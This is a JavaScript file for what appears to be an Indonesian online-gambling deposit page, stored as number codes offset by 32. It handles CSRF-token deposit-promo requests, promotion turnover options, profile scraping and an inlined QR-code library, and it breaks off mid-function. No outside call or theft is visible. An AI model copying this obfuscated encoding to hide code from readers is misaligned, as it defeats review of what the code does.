64,64,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,129,123,132,129,148,129,77,141,133,148,136,143,132,93,66,85,66,125,123,132,129,148,129,77,144,146,143,150,137,132,133,146,125,71,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,140,137,142,139,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,110,143,64,132,133,144,143,147,137,148,64,140,137,142,139,64,134,143,149,142,132,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,147,146,134,116,143,139,133,142,109,133,148,129,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,141,133,148,129,123,142,129,141,133,93,66,131,147,146,134,77,148,143,139,133,142,66,125,71,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,147,146,134,116,143,139,133,142,64,93,64,131,147,146,134,116,143,139,133,142,109,133,148,129,64,95,64,131,147,146,134,116,143,139,133,142,109,133,148,129,78,135,133,148,97,148,148,146,137,130,149,148,133,72,66,131,143,142,148,133,142,148,66,73,64,90,64,66,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,130,143,132,153,64,93,64,128,64,127,148,143,139,133,142,93,68,155,133,142,131,143,132,133,117,114,105,99,143,141,144,143,142,133,142,148,72,131,147,146,134,116,143,139,133,142,73,157,70,141,133,148,136,143,132,93,85,70,148,153,144,133,93,85,70,140,129,142,135,93,137,132,70,144,146,143,150,137,132,133,146,127,137,132,93,68,155,133,142,131,143,132,133,117,114,105,99,143,141,144,143,142,133,142,148,72,140,137,142,139,78,135,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,144,127,137,132,66,73,73,157,70,147,133,140,133,131,148,127,142,129,141,133,93,68,155,133,142,131,143,132,133,117,114,105,99,143,141,144,143,142,133,142,148,72,140,137,142,139,78,135,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,144,146,143,150,137,132,133,146,66,73,73,157,70,130,129,142,139,127,137,132,93,68,155,133,142,131,143,132,133,117,114,105,99,143,141,144,143,142,133,142,148,72,140,137,142,139,78,135,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,144,146,143,150,137,132,133,146,66,73,73,157,128,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,147,133,140,133,131,148,64,93,64,132,143,131,149,141,133,142,148,78,135,133,148,101,140,133,141,133,142,148,98,153,105,132,72,66,142,133,151,130,143,142,149,147,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,65,147,133,140,133,131,148,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,151,129,146,142,72,66,98,143,142,149,147,64,147,133,140,133,131,148,64,142,143,148,64,134,143,149,142,132,91,64,147,139,137,144,144,137,142,135,64,144,146,143,141,143,64,134,133,148,131,136,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,147,133,140,133,131,148,78,137,142,142,133,146,104,116,109,108,64,93,64,66,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,152,136,146,64,93,64,142,133,151,64,120,109,108,104,148,148,144,114,133,145,149,133,147,148,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,143,144,133,142,72,66,112,111,115,116,66,76,64,66,79,132,133,144,143,147,137,148,77,144,146,143,141,143,77,132,133,148,129,137,140,147,66,76,64,148,146,149,133,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,147,133,148,114,133,145,149,133,147,148,104,133,129,132,133,146,72,66,99,143,142,148,133,142,148,77,116,153,144,133,66,76,64,66,129,144,144,140,137,131,129,148,137,143,142,79,152,77,151,151,151,77,134,143,146,141,77,149,146,140,133,142,131,143,132,133,132,66,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,105,142,131,140,149,132,133,64,130,146,143,151,147,133,146,64,131,143,143,139,137,133,147,64,129,149,148,143,141,129,148,137,131,129,140,140,153,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,151,137,148,136,99,146,133,132,133,142,148,137,129,140,147,64,93,64,148,146,149,133,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,143,142,146,133,129,132,153,147,148,129,148,133,131,136,129,142,135,133,64,93,64,134,149,142,131,148,137,143,142,64,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,152,136,146,78,146,133,129,132,153,115,148,129,148,133,64,93,93,93,64,84,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,152,136,146,78,147,148,129,148,149,147,64,93,93,93,64,82,80,80,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,148,146,153,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,132,129,148,129,64,93,64,106,115,111,110,78,144,129,146,147,133,72,152,136,146,78,146,133,147,144,143,142,147,133,116,133,152,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,144,146,143,141,143,148,137,143,142,147,64,93,64,132,129,148,129,78,132,129,148,129,95,78,144,146,143,141,143,148,137,143,142,147,64,156,156,64,123,125,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,142,143,148,133,147,64,93,64,132,129,148,129,78,132,129,148,129,95,78,142,143,148,133,147,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,144,146,143,141,143,148,137,143,142,147,78,140,133,142,135,148,136,64,93,93,64,80,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,143,144,148,137,143,142,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,143,144,148,137,143,142,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,150,129,140,149,133,64,93,64,71,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,77,77,77,64,66,64,75,64,142,143,148,133,147,64,75,64,66,64,77,77,77,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,147,133,140,133,131,148,78,129,144,144,133,142,132,99,136,137,140,132,72,143,144,148,137,143,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,143,144,148,137,143,142,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,143,144,148,137,143,142,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,150,129,140,149,133,64,93,64,71,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,77,77,77,64,116,97,110,112,97,64,98,111,110,117,115,64,77,77,77,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,147,133,140,133,131,148,78,129,144,144,133,142,132,99,136,137,140,132,72,143,144,148,137,143,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,144,146,143,141,143,148,137,143,142,147,78,134,143,146,101,129,131,136,72,144,146,143,141,143,64,93,94,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,143,144,148,137,143,142,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,143,144,148,137,143,142,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,150,129,140,149,133,64,93,64,144,146,143,141,143,78,144,146,143,141,143,127,131,143,132,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,144,146,143,141,143,78,148,137,148,140,133,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,147,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,141,137,142,66,76,64,144,146,143,141,143,78,141,137,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,147,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,141,129,152,66,76,64,144,146,143,141,143,78,141,129,152,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,147,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,148,149,146,142,143,150,133,146,66,76,64,144,146,143,141,143,78,135,137,150,133,142,127,129,134,148,133,146,127,148,149,146,142,143,150,133,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,147,133,148,97,148,148,146,137,130,149,148,133,72,66,132,129,148,129,77,129,140,140,143,151,77,147,149,130,147,137,132,153,66,76,64,144,146,143,141,143,78,129,140,140,143,151,127,151,137,148,136,127,147,149,130,147,137,132,153,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,147,133,140,133,131,148,78,129,144,144,133,142,132,99,136,137,140,132,72,143,144,148,137,143,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,142,143,148,133,147,73,64,131,143,142,147,143,140,133,78,140,143,135,72,128,77,77,77,64,68,155,142,143,148,133,147,157,64,77,77,77,128,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,131,129,148,131,136,64,72,133,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,143,144,148,137,143,142,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,143,144,148,137,143,142,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,150,129,140,149,133,64,93,64,71,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,77,77,77,64,116,97,110,112,97,64,98,111,110,117,115,64,77,77,77,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,147,133,140,133,131,148,78,129,144,144,133,142,132,99,136,137,140,132,72,143,144,148,137,143,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,102,129,137,140,133,132,64,148,143,64,144,129,146,147,133,64,106,115,111,110,64,146,133,147,144,143,142,147,133,66,76,64,133,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,64,133,140,147,133,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,140,133,148,64,143,144,148,137,143,142,64,93,64,132,143,131,149,141,133,142,148,78,131,146,133,129,148,133,101,140,133,141,133,142,148,72,66,143,144,148,137,143,142,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,150,129,140,149,133,64,93,64,71,71,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,143,144,148,137,143,142,78,148,133,152,148,99,143,142,148,133,142,148,64,93,64,66,77,77,77,64,116,97,110,112,97,64,98,111,110,117,115,64,77,77,77,66,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,147,133,140,133,131,148,78,129,144,144,133,142,132,99,136,137,140,132,72,143,144,148,137,143,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,101,146,146,143,146,64,134,133,148,131,136,137,142,135,64,144,146,143,141,143,64,132,129,148,129,66,76,64,152,136,146,78,147,148,129,148,149,147,76,64,152,136,146,78,146,133,147,144,143,142,147,133,116,133,152,148,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,147,133,142,132,72,130,143,132,153,73,91,42,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,134,149,142,131,148,137,143,142,64,134,133,148,131,136,112,146,143,134,137,140,133,72,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,79,79,64,103,133,148,64,99,115,114,102,64,148,143,139,133,142,64,134,146,143,141,64,141,133,148,129,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,147,146,134,116,143,139,133,142,109,133,148,129,64,93,64,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,71,141,133,148,129,123,142,129,141,133,93,66,131,147,146,134,77,148,143,139,133,142,66,125,71,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,131,147,146,134,116,143,139,133,142,64,93,64,131,147,146,134,116,143,139,133,142,109,133,148,129,64,95,64,131,147,146,134,116,143,139,133,142,109,133,148,129,78,135,133,148,97,148,148,146,137,130,149,148,133,72,66,131,143,142,148,133,142,148,66,73,64,90,64,66,66,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,152,136,146,64,93,64,142,133,151,64,120,109,108,104,148,148,144,114,133,145,149,133,147,148,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,143,144,133,142,72,66,103,101,116,66,76,64,66,79,129,138,129,152,112,146,143,134,137,140,133,66,76,64,134,129,140,147,133,73,91,64,79,79,64,134,129,140,147,133,64,93,64,147,153,142,131,136,146,143,142,143,149,147,42,42,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,131,147,146,134,116,143,139,133,142,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,147,133,148,114,133,145,149,133,147,148,104,133,129,132,133,146,72,66,120,77,99,115,114,102,77,116,111,107,101,110,66,76,64,131,147,146,134,116,143,139,133,142,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,148,146,153,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,152,136,146,78,147,133,142,132,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,137,134,64,72,152,136,146,78,147,148,129,148,149,147,64,93,93,93,64,82,80,80,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,144,129,146,147,133,146,64,93,64,142,133,151,64,100,111,109,112,129,146,147,133,146,72,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,132,143,131,64,93,64,144,129,146,147,133,146,78,144,129,146,147,133,102,146,143,141,115,148,146,137,142,135,72,152,136,146,78,146,133,147,144,143,142,147,133,116,133,152,148,76,64,66,148,133,152,148,79,136,148,141,140,66,73,91,42,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,148,64,149,147,133,146,142,129,141,133,101,140,64,93,64,132,143,131,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,66,78,144,146,143,134,137,140,133,77,133,132,137,148,94,132,137,150,94,132,137,150,94,132,137,150,90,142,148,136,77,131,136,137,140,132,72,82,73,94,74,66,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,149,147,133,146,142,129,141,133,101,140,64,95,64,149,147,133,146,142,129,141,133,101,140,78,137,142,142,133,146,104,116,109,108,64,90,64,142,149,140,140,91,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,157,42,64,64,64,64,64,64,64,64,64,64,64,64,157,64,131,129,148,131,136,64,72,133,146,146,73,64,155,42,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,133,146,146,143,146,72,66,120,104,114,64,133,146,146,143,146,90,66,76,64,133,146,146,73,91,42,64,64,64,64,64,64,64,64,64,64,64,64,157,42,42,64,64,64,64,64,64,64,64,64,64,64,64,146,133,148,149,146,142,64,142,149,140,140,91,42,64,64,64,64,64,64,64,64,157,42,64,64,64,64,157,42,157,73,91,42,42,42,79,79,64,113,114,99,143,132,133,64,140,137,130,146,129,146,153,64,72,137,142,140,137,142,133,132,73,42,137,134,64,72,148,153,144,133,143,134,64,113,114,99,143,132,133,64,93,93,93,64,71,149,142,132,133,134,137,142,133,132,71,73,64,155,42,64,64,64,64,150,129,146,64,113,114,99,143,132,133,91,64,65,134,149,142,131,148,137,143,142,64,72,73,64,155,64,134,149,142,131,148,137,143,142,64,129,72,129,73,64,155,64,148,136,137,147,78,141,143,132,133,64,93,64,131,78,109,111,100,101,127,88,98,105,116,127,98,121,116,101,76,64,148,136,137,147,78,132,129,148,129,64,93,64,129,76,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,64,93,64,123,125,91,64,134,143,146,64,72,150,129,146,64,130,64,93,64,123,125,76,64,132,64,93,64,80,76,64,133,64,93,64,148,136,137,147,78,132,129,148,129,78,140,133,142,135,148,136,91,64,133,64,94,64,132,91,64,132,75,75,73,64,155,64,150,129,146,64,134,64,93,64,148,136,137,147,78,132,129,148,129,78,131,136,129,146,99,143,132,133,97,148,72,132,73,91,64,134,64,94,64,86,85,85,83,86,64,95,64,72,130,123,80,125,64,93,64,82,84,80,64,156,64,72,81,88,83,85,80,80,88,64,70,64,134,73,64,94,94,94,64,81,88,76,64,130,123,81,125,64,93,64,81,82,88,64,156,64,72,82,85,88,80,84,88,64,70,64,134,73,64,94,94,94,64,81,82,76,64,130,123,82,125,64,93,64,81,82,88,64,156,64,72,84,80,83,82,64,70,64,134,73,64,94,94,94,64,86,76,64,130,123,83,125,64,93,64,81,82,88,64,156,64,86,83,64,70,64,134,73,64,90,64,134,64,94,64,82,80,84,88,64,95,64,72,130,123,80,125,64,93,64,82,82,84,64,156,64,72,86,81,84,84,80,64,70,64,134,73,64,94,94,94,64,81,82,76,64,130,123,81,125,64,93,64,81,82,88,64,156,64,72,84,80,83,82,64,70,64,134,73,64,94,94,94,64,86,76,64,130,123,82,125,64,93,64,81,82,88,64,156,64,86,83,64,70,64,134,73,64,90,64,134,64,94,64,81,82,88,64,95,64,72,130,123,80,125,64,93,64,81,89,82,64,156,64,72,81,89,88,84,64,70,64,134,73,64,94,94,94,64,86,76,64,130,123,81,125,64,93,64,81,82,88,64,156,64,86,83,64,70,64,134,73,64,90,64,130,123,80,125,64,93,64,134,76,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,64,93,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,131,143,142,131,129,148,72,130,73,64,157,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,140,133,142,135,148,136,64,65,93,64,148,136,137,147,78,132,129,148,129,78,140,133,142,135,148,136,64,70,70,64,72,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,149,142,147,136,137,134,148,72,81,89,81,73,76,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,149,142,147,136,137,134,148,72,81,88,87,73,76,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,149,142,147,136,137,134,148,72,82,83,89,73,73,64,157,64,134,149,142,131,148,137,143,142,64,130,72,129,76,64,130,73,64,155,64,148,136,137,147,78,148,153,144,133,110,149,141,130,133,146,64,93,64,129,76,64,148,136,137,147,78,133,146,146,143,146,99,143,146,146,133,131,148,108,133,150,133,140,64,93,64,130,76,64,148,136,137,147,78,141,143,132,149,140,133,147,64,93,64,142,149,140,140,76,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,93,64,80,76,64,148,136,137,147,78,132,129,148,129,99,129,131,136,133,64,93,64,142,149,140,140,76,64,148,136,137,147,78,132,129,148,129,108,137,147,148,64,93,64,123,125,64,157,64,134,149,142,131,148,137,143,142,64,137,72,129,76,64,130,73,64,155,64,137,134,64,72,150,143,137,132,64,80,64,93,93,64,129,78,140,133,142,135,148,136,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,129,78,140,133,142,135,148,136,64,75,64,66,79,66,64,75,64,130,73,91,64,134,143,146,64,72,150,129,146,64,131,64,93,64,80,91,64,131,64,92,64,129,78,140,133,142,135,148,136,64,70,70,64,80,64,93,93,64,129,123,131,125,91,73,131,75,75,91,64,148,136,137,147,78,142,149,141,64,93,64,142,133,151,64,97,146,146,129,153,72,129,78,140,133,142,135,148,136,64,77,64,131,64,75,64,130,73,91,64,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,132,64,92,64,129,78,140,133,142,135,148,136,64,77,64,131,91,64,132,75,75,73,148,136,137,147,78,142,149,141,123,132,125,64,93,64,129,123,132,64,75,64,131,125,64,157,64,134,149,142,131,148,137,143,142,64,138,72,129,76,64,130,73,64,155,64,148,136,137,147,78,148,143,148,129,140,99,143,149,142,148,64,93,64,129,76,64,148,136,137,147,78,132,129,148,129,99,143,149,142,148,64,93,64,130,64,157,64,134,149,142,131,148,137,143,142,64,139,72,73,64,155,64,148,136,137,147,78,130,149,134,134,133,146,64,93,64,123,125,76,64,148,136,137,147,78,140,133,142,135,148,136,64,93,64,80,64,157,64,134,149,142,131,148,137,143,142,64,141,72,73,64,155,64,146,133,148,149,146,142,64,66,149,142,132,133,134,137,142,133,132,66,64,65,93,64,148,153,144,133,143,134,64,99,129,142,150,129,147,114,133,142,132,133,146,137,142,135,99,143,142,148,133,152,148,82,100,64,157,64,134,149,142,131,148,137,143,142,64,142,72,73,64,155,64,150,129,146,64,129,64,93,64,65,81,76,64,130,64,93,64,142,129,150,137,135,129,148,143,146,78,149,147,133,146,97,135,133,142,148,91,64,146,133,148,149,146,142,64,79,129,142,132,146,143,137,132,79,137,78,148,133,147,148,72,130,73,64,70,70,64,72,129,64,93,64,65,80,76,64,129,109,129,148,64,93,64,130,78,148,143,115,148,146,137,142,135,72,73,78,141,129,148,131,136,72,79,129,142,132,146,143,137,132,64,72,123,80,77,89,125,124,78,123,80,77,89,125,73,79,137,73,76,64,129,109,129,148,64,70,70,64,129,109,129,148,123,81,125,64,70,70,64,72,129,64,93,64,144,129,146,147,133,102,140,143,129,148,72,129,109,129,148,123,81,125,73,73,73,76,64,129,64,157,64,134,149,142,131,148,137,143,142,64,146,72,129,76,64,130,73,64,155,64,134,143,146,64,72,150,129,146,64,131,64,93,64,81,76,64,133,64,93,64,147,72,129,73,76,64,134,64,93,64,80,76,64,135,64,93,64,140,78,140,133,142,135,148,136,91,64,135,64,94,93,64,134,91,64,134,75,75,73,64,155,64,150,129,146,64,136,64,93,64,80,91,64,147,151,137,148,131,136,64,72,130,73,64,155,64,131,129,147,133,64,132,78,108,90,64,136,64,93,64,140,123,134,125,123,80,125,91,64,130,146,133,129,139,91,64,131,129,147,133,64,132,78,109,90,64,136,64,93,64,140,123,134,125,123,81,125,91,64,130,146,133,129,139,91,64,131,129,147,133,64,132,78,113,90,64,136,64,93,64,140,123,134,125,123,82,125,91,64,130,146,133,129,139,91,64,131,129,147,133,64,132,78,104,90,64,136,64,93,64,140,123,134,125,123,83,125,64,157,137,134,64,72,136,64,94,93,64,133,73,64,130,146,133,129,139,91,64,131,75,75,64,157,64,137,134,64,72,131,64,94,64,140,78,140,133,142,135,148,136,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,116,143,143,64,140,143,142,135,64,132,129,148,129,66,73,91,64,146,133,148,149,146,142,64,131,64,157,64,134,149,142,131,148,137,143,142,64,147,72,129,73,64,155,64,150,129,146,64,130,64,93,64,133,142,131,143,132,133,117,114,105,72,129,73,78,148,143,115,148,146,137,142,135,72,73,78,146,133,144,140,129,131,133,72,79,124,69,123,80,77,89,129,77,134,97,77,102,125,155,82,157,79,135,76,64,66,129,66,73,91,64,146,133,148,149,146,142,64,130,78,140,133,142,135,148,136,64,75,64,72,130,78,140,133,142,135,148,136,64,65,93,64,129,64,95,64,83,64,90,64,80,73,64,157,64,129,78,144,146,143,148,143,148,153,144,133,64,93,64,155,64,135,133,148,108,133,142,135,148,136,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,146,133,148,149,146,142,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,140,133,142,135,148,136,64,157,76,64,151,146,137,148,133,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,80,76,64,131,64,93,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,140,133,142,135,148,136,91,64,131,64,94,64,130,91,64,130,75,75,73,129,78,144,149,148,72,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,123,130,125,76,64,88,73,64,157,64,157,76,64,130,78,144,146,143,148,143,148,153,144,133,64,93,64,155,64,129,132,132,100,129,148,129,90,64,134,149,142,131,148,137,143,142,64,72,130,73,64,155,64,150,129,146,64,131,64,93,64,142,133,151,64,129,72,130,73,91,64,148,136,137,147,78,132,129,148,129,108,137,147,148,78,144,149,147,136,72,131,73,76,64,148,136,137,147,78,132,129,148,129,99,129,131,136,133,64,93,64,142,149,140,140,64,157,76,64,137,147,100,129,146,139,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,137,134,64,72,80,64,94,64,129,64,156,156,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,92,93,64,129,64,156,156,64,80,64,94,64,130,64,156,156,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,92,93,64,130,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,129,64,75,64,66,76,66,64,75,64,130,73,91,64,146,133,148,149,146,142,64,148,136,137,147,78,141,143,132,149,140,133,147,123,129,125,123,130,125,64,157,76,64,135,133,148,109,143,132,149,140,133,99,143,149,142,148,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,146,133,148,149,146,142,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,157,76,64,141,129,139,133,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,148,136,137,147,78,141,129,139,133,105,141,144,140,72,65,81,76,64,148,136,137,147,78,135,133,148,98,133,147,148,109,129,147,139,112,129,148,148,133,146,142,72,73,73,64,157,76,64,141,129,139,133,105,141,144,140,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,131,73,